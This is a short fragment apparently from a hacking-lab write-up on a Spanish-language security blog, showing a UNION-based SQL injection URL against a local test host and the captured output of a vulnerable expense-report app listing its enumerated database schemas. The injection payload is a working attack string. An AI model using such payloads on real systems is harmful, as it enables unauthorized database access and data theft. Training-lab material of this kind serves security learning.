 192.168.1.144/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
Buscar
9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Futura Business
Informatique
Home Expense reports Rennes
Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)
Firstname Lastname Email address Role